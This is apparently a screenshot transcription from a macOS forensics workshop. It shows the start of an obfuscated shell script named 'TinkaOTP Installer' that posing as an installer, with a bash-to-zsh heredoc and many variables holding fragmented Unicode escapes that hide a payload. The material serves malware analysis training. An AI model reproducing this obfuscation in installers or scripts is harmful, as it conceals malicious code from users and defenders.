 TinkaOTP Installer
$ TinkaOTP Installer ×
Users > macforensics > Documents > JSAC2022 > macOS DFIR Workshop > tmp > $ TinkaOTP Installer
1 #!/bin/bash
2 zsh << 'wtTiU8sy'
3 vGxw2='echo';qSDm67dnfPRY='73\U00006f\';m29rNBfA2wTC='72\U00063\U6';BFH5mrxKZ1l='69\U6e\U6b\U006';
DnR7w2K6='0006b\U061\';aqclyy87P54='00061\U069\';xDx1rV1lW='0\U2d\U6';xbgwAA='000022\U00000';
Hc7Zqeps='\U0006c\U65\U72\U';cIeEaNuNjsIG='3\U03a\U000005';nsinNg='0072\U2';jHMBcIzjr='000062\U00000';
EGdydBwb='00061\U006c\U000';lWT='\U00043\U06';XNPVzq='5\U';fV94DjOSOnxN='72\U0000006f\U';
qaL='007d\U00000022';sKjmA78s99='0022\U00020\U00';jKXMNiZZ4T='0003e\U0000';qGkxa='26\U';
MaWsITp='000050\U5';HGzIj7ih6='U000062\U0006';Vv5BgDwq='\U0000063\U6';LSm='U0075\U06d\';
jJG6ZTNla='6\U0002d\U000006';sH4P6P1J='06e\U00075\';SdszMJwFg='074\U20\U002d';BROLidD0Cu0t='\U00006';
Xc2='-e';Q8Uh='6\U00000034\U';M5xRCXtbpV='69\';JByPU1XmOUGS='\U00000';TrR3NcGJId='54\U00';
qvfhFBwWw='4f\U0054\U0000050';hKU='\U6c\U0000';ucMegg='\U06b\U';qF5TGTg7r7='0067\U020\';
bkXbBr59oJNq='c\U0065\U072\U00';i6eV6UyTyZOL='\U00';JnIq2wOYy='U00000022\U04f\U4';lle='006c\';
H5d5zqDs9='74\U065\U06e\U007';C6YaLl5GtAsl='074\U000';UjI070K='4\U006f\U00';Fi9oZ4RFI0='45\U007d\U0';
ixwnbaZOXLx='074\U020\U0022\';BvBc='U4f\U5';lpQ4rcKu='U026\U0026\U020';rmn5tYs='2e\U70\U6e\U067';
IkFG5tMQX1VK='U00';hEZC96D='d\U45\U0007d\U';CySOFF='054\U00000045\U0';nowWB9Pwz='U00';
PnRDQYy4bIQu='00027\';TlKF1AEepqcD='0031';GvSsl5RHUman='22\U00a';R2ky4i='2\U';BPu6z2mqct='c\U000';
k4AwB8Kmd='U063\U000006e\U';az97pW='\U0000002';xbfUwSShONF='6b\';uVIhG8M='U0020\U049\U6e\U0';
BgE='00020\U0002d\U74\';prFXHe6V='00020\U000';VTQhit='5\U00000073\U2f\';YF3crQB7a5Wv='72\U';
aQPKoAgR='0020\U0002d\U063\';y5E6='0061\U06c\U00006';NETeNNFgdN='062';v8blzZ='3\U0000002d\';